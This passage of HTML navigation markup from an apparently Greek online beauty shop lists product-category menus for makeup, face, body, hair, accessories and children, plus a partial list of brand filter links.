		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/">Σκιές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1748 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2549 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/">Κραγιόν</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/">Lip Gloss</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6097 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd/">Μολύβια Χειλιών</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1749 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/">Νύχια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2542 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/top-coats/">Top Coats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/therapeies-nyxiwn/">Θεραπείες Νυχιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2543 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/">Βερνίκια</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1744 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/">Παλέττες Σκιών</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6091 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/multi-use/">Multi-Use</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6092 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6093 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Προσώπου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1745 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/">Πινέλα Μακιγιάζ</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6094 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6095 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/">Πρόσωπο</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6749 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/">Πρόσωπο</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11067 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/antiiliaka-prosopou/">Αντιηλιακά Προσώπου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6750 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/">Περιποίηση Προσώπου Γυναίκας</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13155 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13154 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7/">Απολέπιση</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%84%cf%8c%ce%bd%cf%89%cf%83%ce%b7/">Τόνωση</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Περιποίηση Προσώπου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Φροντίδα Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13156 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%ce%ac-%ce%b1%ce%ba%ce%bd%ce%b5%ce%b9%ce%ba%ce%ac-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1%cf%84%ce%b1/">Λιπαρά / Ακνεικά δέρματα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10201 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1/">Περιποίηση Προσώπου Άνδρα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15142 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/beauty-tools/">Beauty Tools</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1750 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/">Σώμα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11239 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Αντηλιακά Σώματος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-mist/">Body Mist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1755 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-care-woman/">Περιποίηση σώματος γυναίκας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10202 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-care-man/">Περιποίηση σώματος άνδρα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1757 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-sets/">Σετ μπάνιου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1756 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-products/">Προϊόντα Μπάνιου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1751 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-exfoliation-masks/">Απολεπιση σωματος &#038; μασκες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1754 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/">Περιποίηση άκρων</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6098 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/limes/">Λίμες</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-cremes/">Κρέμες σώματος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1752 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/deodorants/">Αποσμητικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8618 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/apotrixwsh/">Αποτρίχωση</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1568 menu-item-design-full-width item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/">Μαλλιά</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7483 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/">Βαφές</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/chromosampoo/">Χρωμοσαμπουάν</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7484 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/monimes-vafes-malliwn/">Μόνιμες Βαφές Μαλλιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7485 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b5%cf%82-%ce%b2%ce%b1%cf%86%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1/">Μόνιμες Βαφές Μαλλιών Χωρίς Αμμωνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7486 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/maskes-mallion/">Μάσκες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/therapeies-malliwn/">Θεραπείες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Βούρτσες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7481 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/conditioners/">Conditioners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7482 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/styling/">Styling</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1560 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/">Αξεσουάρ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11236 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/accessories-hair/">Αξεσουάρ Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11237 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/skoularikia/">Σκουλαρίκια</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9978 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/">Παιδί</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9983 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/koritsi/">Κορίτσι</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9982 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/agori/">Αγόρι</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9981 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8564 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://www.beautylink.gr/product-category/gift-sets/">Gift Sets<span class="menu-label menu-label-hot">Hot</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908 menu-item-design-full-width item-event-hover"><a href="#"><i class="fa fa-star"></i>BRANDS</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9297 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2275%5D">Abercrombie and Fitch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8188 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=armani">ARMANI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1515%5D">ARTDECO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10646 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2567%5D">Batiste</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2829%5D">becco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=bioten">Bioten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8735 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2165%5D">Biotherm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=biotherme-homme">Biotherme Homme</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10774 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2619%5D">Blue Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2839%5D">Bodyfarm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15558 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=burberry">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12667 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2848%5D">B.U</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8190 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2057%5D">Cacharel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9515 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=calvin-klein">Calvin Klein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11677 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=carnaby">Carnaby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10511 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2550%5D">CHI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8192 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2055%5D">Chicphia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12719 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=c-thru">C-THRU</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10518 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2551%5D">Dalon</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9513 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2289%5D">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9298 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2252%5D">Disney</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1894%5D">Dorothy L</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12386 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=ecotools">Ecotools</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8189 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2056%5D">Ecstasy Perfumes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1454%5D">Erre Due</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11329 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2662%5D">Garnier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13225 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2054%5D">Giorgio Armani</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B538%5D">Golden Rose</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10725 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=gucci">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2191%5D">Hollister</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11879 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2828%5D">Imel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10773 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2618%5D">Insight</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2568%5D">Jean Iver</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10724 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2617%5D">Jean Paul Gaultier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9949 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2300%5D">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12722 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2850%5D">Karl Lagerfeld</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2059%5D">Lancôme</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14797 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=lip-smacker">Lip Smacker</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2301%5D">L&#8217;Oreal Paris</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14796 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=loreal-professionnel">L&#8217;Oréal Professionnel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1552%5D">Lorvenn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2532%5D">Martinelia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10850 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2624%5D">Max Factor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8616 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2062%5D">Maybelline</a></li>
